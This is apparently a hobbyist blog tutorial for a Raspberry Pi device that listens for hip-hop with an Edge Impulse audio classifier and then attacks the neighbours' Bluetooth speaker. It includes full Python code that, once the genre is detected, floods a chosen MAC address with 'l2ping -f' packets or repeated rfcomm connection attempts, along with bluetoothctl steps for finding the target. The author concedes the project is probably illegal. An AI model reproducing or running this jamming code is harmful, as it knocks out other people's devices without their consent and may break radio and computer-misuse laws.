My problem was in the past, that we had some neighbors in the summer that would listen to some loud music. Especially at night. So music at night and me that I must work on the next day are together very poisoned.
Calling the police won't help a lot, because they start an hour after they visit the music again. So I decided to analyze the problem. After a while, I figured out that they use a Bluetooth speaker so that's a cool starting point
Let's assume what we have:
- A handful of music recordings
- A developer with the power of KI and solder experience
- A collection of devices and utilities
- A goal
My Goal
Before we get into deep technical details I will set my target goal.
I want to keep automation that will send an interference signal to the Bluetooth device of the target. So it must listen to the sounds nearby and must identify the music style and start to disturb the Bluetooth connection.
My Bucketlist
Actually, there is an ESP representation in the processing, but to keep it very simple I use a Raspberry PI.
<!--kg-card-begin: html--><!--kg-card-end: html-->
Yep... Why?
So it's because the Raspberry Pi contains complete Bluetooth support and a sound chip also the thing will be attached always to a power cable. NO more reasons that's it 😄
So I use the following things to realize this project
- Raspberry Pi 4 (you can also use the Version 3)
- A small microphone
Some cables and a power supply (2 Amp)
So it's a small setup and wired together it will look like this

Preparing the Raspberry PI
So a Raspberry Pi will not work with firmware, it will boot an entire Linux system. So you will install a Linux described here https://www.raspberrypi.com/software/
Now after you installed it you will be able to log in to Raspberry and call the configuration tool with
sudo raspi-config
To enable SSH and I2C (I2C not necessary at the moment, but when you want to attach a display, it will be required).
Also you need some basic requirements like git and so on
sudo apt install git
sudo apt install python3-opencv
sudo apt-get install libatlas-base-dev libportaudio0 libportaudio2 libportaudiocpp0 portaudio19-dev
Now to the next step to install the software itself, I wrote it with my noob python skills. So I need some requirements to run this.
Install Requirements
First of all, I need to install some requirements
pip install RPi.GPIO
pip3 install Adafruit_GPIO
sudo python3 -m pip install numpy
sudo python3 -m pip install pyaudio
To use the Edge Impulse model (more about it later) you need to install the following
git clone https://github.com/edgeimpulse/linux-sdk-python
sudo python3 -m pip install edge_impulse_linux -i https://pypi.python.org/simple
Next we check the desired BT address
It's time to identify the Bluetooth device that will be used for playing the music. For this, I tested it with one of my speakers. To get the MAC-Adress you must use the following commands
sudo bluetoothctl
scan on
Now you will see s.th. like this

These are devices that are currently reachable. We will use these MAC addresses later to get the script running. Because the script will take a parameter that includes the address. If you know already the address (so in my example), you can hardcode the MAC address to the script. So I will script the grep and sed methods for now.
How to Identify the Music Style
Yes you know, it's hard to push a button to perform such an action as to disturb the signal between the speaker and the sender. So there must be created an automatism for this.
For that... I use
<!--kg-card-begin: html--><!--kg-card-end: html-->
No not really. But I must use a model that can work against sound files and identify the style of the music. for example country music. For that, I created a model at https://studio.edgeimpulse.com. With this, I can easily create a custom model with the GTZAN Dataset. This dataset contains many many maaaaaaany sound files to train. you can find it here https://www.kaggle.com/datasets/andradaolteanu/gtzan-dataset-music-genre-classification.
Create the AI model for classification
So How do I train it? first of all, create an account on the edge-impulse page.
Then you can create a new model. After that, you can upload the data that you want to train. I Use hip-hop data and disco. Because you must use at least 2 different labels later on.
After that, you can construct the processing pipeline. For Preprocessing, I use the MFCC to get the right data format to use later in the classification model. Right after that, I added the classification as a learning block with the input from the MFCC preprocessing block. Finally, it looks like this:

Now....
<!--kg-card-begin: html--><!--kg-card-end: html-->
But stop we must train the model. But before you can train the model you must first configure the preprocessing step to generate the features for the labels:

After a little bit of time, you will be faced with a nice diagram like this:

I am not a pro, but that seems well-distributed to me. Now it's time to train the data, for that, I use the following configuration.

So this will set some variants to the training data like noising or so. Now you can execute the training by clicking the green Train Button below. Now grab a good coffee or tea because this takes some time

Finally, it will prompt you with a result like this

For me, it's a good result. So It's ready to use, but how I can get the model working locally? for that, we must export the model via the deploy menu.
I exported this as arm deployment because it's running on an arm architecture (Raspberry PI) ;).

After the build is ready it will download an EIM file
![]()
Now it's ready to use for identifying the music style in the wild ;).
You also find my model shared here: https://studio.edgeimpulse.com/public/365546/live
Finally the scripting part
Now the important part, we put it all together NOW! 😄
So first I show you the code:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import os
import subprocess
import sys, getopt
import signal
import time
import datetime
from edge_impulse_linux.audio import AudioImpulseRunner
import Adafruit_GPIO.SPI as SPI
# Set the directory where later the aimodel is stored
myPath="/home/pi/"
# The sound device ID (for me it's the first device where the alsa set the microphone)
inputDeviceId = 1
#This method describes the attacking method
# 1 will send a normal ping and try to reach it (to pairing with the device)
# 2 will try to authenticate to the device (that will fail), but it will be under heavy load then
attackMethod = 2
# The selected adress to address
targetAddressToAttack = ":::::"
### MODEL configurations ###
# To prevent the attack to start immediatly, we want to set a thresholt to 95% matching rate
minimumScore = 0.95
# the delay between the attacks
myDelay = 0.1
# Change this to your model file
aimodel = "music-recon-linux-armv7-v4.eim"
# This will set the labels to react on, you can add more here
musicstyletomatch=["hiphop"]
runner = None
def loadModel():
# load the model
dir_path = os.path.dirname(os.path.realpath( __file__ ))
modelfile = os.path.join(dir_path, aimodel)
return modelfile
# Method to write some log
def LOG(myLine):
now = datetime.datetime.now()
dtFormatted = now.strftime("%Y-%m-%d %H:%M:%S")
with open('log.txt', 'a') as f:
myLine=str(dtFormatted)+","+myLine
f.write(myLine+"\n")
def NoisingBT(method, targetAddr, threadsCount, packagesSize, myDelay):
LOG("Start distrurbing to " + targetAddr)
if method==1:
# pairing attack
for i in range(0, threadsCount):
subprocess.call(['rfcomm', 'connect', targetAddr, '1'])
time.sleep(myDelay)
if method==2:
# try to communicate with the device
for i in range(0, threadsCount):
os.system('l2ping -i hci0 -s ' + str(packagesSize) +' -f ' + targetAddr)
time.sleep(myDelay)
def signal_handler(sig, frame):
LOG("Die Hard!")
if (runner):
runner.stop()
sys.exit(0)
# React on hard exit
signal.signal(signal.SIGINT, signal_handler)
# Check if the identified sound is matching with the given threshold
def IsMatching(modelresult, labels):
for currentlabel in labels:
if currentlabel in musicstyletomatch:
score = modelresult['result']['classification'][currentlabel]
if currentlabel==musicstyletomatch and (score>minimumScore):
LOG("Threshold reached! Firing: "+str(score))
time.sleep(4)
return True
else:
return False
return False
def main(argv):
targetAddressToAttack= argv
# Get the model
modelfile = loadModel()
LOG(" Start listening via deviceid"+ inputDeviceId)
# listen to the sound through the microphone and using the model
with AudioImpulseRunner(modelfile) as runner:
try:
# Initialize the model
model_info = runner.init()
labels = model_info['model_parameters']['labels']
LOG("AI model " + model_info['project']['name'])
for res in runner.classifier(device_id=inputDeviceId):
if IsMatching(modelresult= res, labels=labels):
NoisingBT(attackMethod, targetAddressToAttack, 1000, 800, myDelay)
finally:
if (runner):
runner.stop()
# Calling the script with one parameter containing the Bluetooth adress
if __name__ == ' __main__':
main(sys.argv[1:])
So what does this all do?
First of all, I set the configuration at the top, where to find the mode, when the attack will be executed (threshold, and so on). So let's focus on how I use the recognition of the music.
with AudioImpulseRunner(modelfile) as runner:
try:
# Initialize the model
model_info = runner.init()
labels = model_info['model_parameters']['labels']
LOG("AI model " + model_info['project']['name'])
for res in runner.classifier(device_id=inputDeviceId):
if IsMatching(modelresult= res, labels=labels):
NoisingBT(attackMethod, targetAddressToAttack, 1000, 800, myDelay)
finally:
if (runner):
runner.stop()
At first, it will create an AudioImpulserunner instance with the model file. this is a class from edge impulse that takes care to use the model correctly. After the initialization, it starts the classification. It will take an argument on which device it must listen to. The result is the identified labels (also the audio parts themselves, but I don't use the parameter). I'll check the results then with this method:
def IsMatching(modelresult, labels):
for currentlabel in labels:
if currentlabel in musicstyletomatch:
score = modelresult['result']['classification'][currentlabel]
if currentlabel==musicstyletomatch and (score>minimumScore):
LOG("Threshold reached! Firing: "+str(score))
time.sleep(4)
return True
else:
return False
return False
It will look into the recognized labels and check it against the "to be" one and also the threshold score. If all matches then it will fire some disturbing events. the result is that the sound gets many connection break styles and it is not well "listenable" anymore.
Conclusion
In Summary, it is a very nice project. But not completely legal I think. I will not say that I use it ;). So I declare it as a learning project. But I just wondered how easy it is, to distract the connection between two Bluetooth devices. Together with an AI, it's very easy to automate this complete structure.
I hope you can take some knowledge with you in this article.
NB: this post was inspired by another post https://www.hackster.io/roni-bandini/reggaeton-be-gone-e5b6e2#toc-machine-learning-4





Top comments (0)